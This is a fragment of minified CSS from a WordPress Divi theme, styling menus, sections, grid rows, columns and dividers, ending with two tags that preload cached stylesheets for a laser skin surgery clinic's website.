ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/5883/et-divi-dynamic-tb-33921-5883-late.css?ver=1766846967' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/5883/et-divi-dynamic-tb-33921-5883.css?ver=1766846967' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
